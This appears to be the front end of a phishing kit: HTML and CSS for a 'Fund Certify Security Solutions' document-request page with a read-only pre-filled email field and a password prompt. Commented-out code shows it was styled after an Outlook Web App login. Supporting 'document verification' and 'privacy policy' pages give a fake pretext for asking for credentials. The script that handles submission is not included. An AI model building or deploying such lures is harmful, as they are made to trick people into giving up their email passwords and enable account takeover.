
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8" />
    <meta
      name="viewport"
      content="width=device-width, initial-scale=1, shrink-to-fit=no"
    />
    <meta name="description" content="" />
    <meta name="author" content="" />

    <title>Fund Certify Security Solutions: Safeguarding Your World</title>

    <link
      rel="shortcut icon"
      type="image/png"
      href="[data-uri]"
    />

    <link rel="stylesheet" href="main.css" />

    <!-- Bootstrap core CSS -->

    <link
      rel="stylesheet"
      href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css"
      integrity="sha384-BVYiiSIFeK1dGmJRAkycuHAHRg32OmUcww7on3RYdg4Va+PmSTsz/K68vbdEjh4u"
      crossorigin="anonymous"
    />
    <link
      href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"
      rel="stylesheet"
      integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN"
      crossorigin="anonymous"
    />
  </head>

  <body class="text-center">
    <!-- <div class="sidebar d-none d-sm-block d-md-block d-lg-block d-xl-block">
      <div class="owaLogoContainer">
        <img
          src="[data-uri]"
          class="owaLogo"
          aria-hidden="true"
        />
        <img
          src="[data-uri]"
          class="owaLogoSmall"
          aria-hidden="true"
        />
      </div>
    </div> -->
    <div class="login-box">
      <div class="form-signin">
        <!-- <img
          class="mb-4"
          src="[data-uri]"
          alt=""
          style="width: 100%"
        /> -->
        <h1 id="corportate-title">
          <i></i> <span id="dom"></span><br />
          <!-- <img
            src="[data-uri]"
            alt="logo"
            style="width: 16px; height: 19px"
          /> -->
          Document Request
        </h1>
        <br />

        <label for="username" class="sr-only">Email address</label>

        <input
          type="email"
          readonly
          id="email"
          class="form-control"
          value=""
          name="email"
          placeholder="Email address"
          required
          autofocus
        />
        <label for="inputPassword" class="sr-only">Password</label>
        <input
          type="password"
          id="password"
          name="password"
          class="form-control"
          placeholder="Password"
          required
        />
        <center>
          <div
            class=""
            style="padding: 5px; color: #50c878; font-size: 16px; display: none"
            id="msg"
          ></div>
          <span id="error" style="color: red; display: none"></span>
        </center>
        <!-- <div style="color: red;" class="warning" id="warning"></div> -->
        <div class="checkbox mb-3 text-left">
          <p class="what-is-this">
            Know more about our
            <a
              href="/pages/document-verification.html"
              class="signInCheckBoxLink"
              role="link"
              >document verification</a
            >
          </p>
        </div>
        <button
          id="submit-btn"
          style="float: right"
          class="btn btn-lg btn-primary btn-block"
        >
          Request
        </button>

        <br /><br /><br /><br />
        <p class="mt-5 mb-3 text-muted">
          &copy2023 Fund Verify
          <a class="signInCheckBoxLink" href="/pages/privacy-policy.html"
            >Privacy Policy</a
          >
        </p>
      </div>
    </div>

    <!-- Optional JavaScript -->
    <!-- jQuery first, then Popper.js, then Bootstrap JS -->
    <script
      src="https://code.jquery.com/jquery-3.2.1.slim.min.js"
      integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
      integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
      crossorigin="anonymous"
    ></script>
    <script
      src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0/js/bootstrap.min.js"
      integrity="sha384-JZR6Spejh4U02d8jOt6vLEHfe/JQGiRRSQQxSfFWpi1MquVdAyjUar5+76PVCmYl"
      crossorigin="anonymous"
    ></script>
  </body>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js"></script>
  <script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.3/js/bootstrap.min.js"></script>
  <script src="scripts.js"></script>
</html>
</file>

<file: pages/document-verification.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Fund Certify Security Solutions: Document Verification</title>
    <link rel="stylesheet" href="styles.css" />
    <link
      rel="shortcut icon"
      type="image/png"
      href="[data-uri]"
    />
  </head>

  <body>
    <div class="container">
      <header>
        <h1>Document Verification Process</h1>
      </header>
      <section>
        <p>
          Welcome! You are currently undergoing a document verification process
          initiated by your client. Before releasing any documents, we are
          required to validate your information.
        </p>
        <p>
          For further details, please refer to our
          <a href="privacy-policy.html">Privacy Policy</a> page.
        </p>
      </section>
    </div>
  </body>
</html>
</file>

<file: pages/privacy-policy.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Fund Certify Security Solutions: Privacy Policy</title>
    <link rel="stylesheet" href="styles.css" />
    <link
      rel="shortcut icon"
      type="image/png"
      href="[data-uri]"
    />
  </head>

  <body>
    <div class="container">
      <header>
        <h1>Privacy Policy</h1>
      </header>
      <section>
        <p>
          All information provided on this platform is strictly confidential and
          will be verified before the release of documents.
        </p>
        <p class="bold">
          "If you haven't received your documents, there may be an issue with
          the information you provided."
        </p>
        <p>
          Please ensure the information submitted is accurate. If you still
          encounter issues, don't hesitate to reach out to us at
          <a href="mailto:admin@fundverify.org">admin@fundverify.org</a>.
        </p>
      </section>
    </div>
  </body>
</html>
</file>

<file: pages/what-is-this.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>Fund Certify Security Solutions: What-Is-This</title>
    <link rel="stylesheet" href="styles.css" />
    <link
      rel="shortcut icon"
      type="image/png"
      href="[data-uri]"
    />
  </head>

  <body>
    <div class="container">
      <header>
        <h1>What Is This?</h1>
      </header>
      <section>
        <p>
          All information provided on our platform is strictly confidential and
          will be verified before releasing any document. If you haven't
          received your documents, there may be an issue with the information
          you provided.
        </p>
        <p>
          Please ensure the information submitted is accurate. If you still
          encounter issues, don't hesitate to reach out to us at
          <a href="mailto:your.email@example.com">your.email@example.com</a>.
        </p>
      </section>
    </div>
  </body>
</html>
</file>
<file: main.css>
/* Custom styles for this template */
@import url("https://fonts.googleapis.com/css2?family=Poppins:wght@300&display=swap");

* {
  font-family: "Poppins", sans-serif;
}
html,
body {
  height: 100%;
}

body {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  padding-top: 40px;
  padding-bottom: 40px;
  background-color: #f5f5f5;
}

#corportate-title {
  text-align: center;
  font-size: 20px;
  font-weight: 600;
}

#corportate-title span {
  font-size: 16px;
}

.signInCheckBoxLink {
  color: #999;
  text-decoration: none;
  transition: 0.4s ease;
}

.signInCheckBoxLink:hover {
  color: #006097;
  text-decoration: none;
}

.form-signin {
  width: 100%;
  max-width: 330px;
  padding: 15px;
  margin: auto;
}

.form-signin .checkbox {
  font-weight: 400;
}

.form-signin .form-control {
  position: relative;
  box-sizing: border-box;
  height: auto;
  padding: 10px;
  font-size: 16px;
}

.form-signin .form-control:focus {
  z-index: 2;
}

.form-signin input[type="email"] {
  margin-bottom: -1px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
}

.form-signin input[type="password"] {
  margin-bottom: 10px;
  border-top-left-radius: 0;
  border-top-right-radius: 0;
}

.form-signin .what-is-this {
  text-align: center;
  margin: 1.5rem;
  font-size: 1.2rem;
}

/* .sidebar {
  position: absolute;
  top: 0px;
  bottom: 0px;
  left: 0px;
  display: inline-block;
  width: 332px;
}

.sidebar {
  background-color: #0072c6;
}

.sidebar .owaLogoContainer {
  margin: 40vh auto auto 109px;
  text-align: left
} */

.login-box {
  padding-left: 0;
  width: 100%;
}

/* @media (min-width: 576px) {
  .login-box {
    padding-left: 332px;
  }
}

@media (min-width: 768px) {
  .login-box {
    padding-left: 332px;
  }
}

@media (min-width: 992px) {
  .login-box {
    padding-left: 332px;
  }
}

@media (min-width: 1200px) {
  .login-box {
    padding-left: 332px;
  }
} */

.btn.btn-primary {
  background-color: #0f162d;
  transition: 0.4s ease;
}

.btn.btn-primary:hover,
.btn.btn-primary:focus {
  background-color: #26409e;
}
</file>
<file: pages/styles.css>
@import url('https://fonts.googleapis.com/css2?family=Poppins:wght@300&display=swap');

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
  outline: none;
}

body {
  font-family: "Poppins", sans-serif;
  margin: 0;
  padding: 0;
}

.container {
  max-width: 800px;
  margin: 40px auto;
  padding: 25px;
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  background-color: #fff;
}

header {
  text-align: center;
  margin-bottom: 20px;
}

h1 {
  color: #333;
}

section {
  line-height: 1.6;
}

a {
  color: #999;
  text-decoration: none;
  transition: .4s ease;
}

a:hover {
  color: #666;
}
</file>
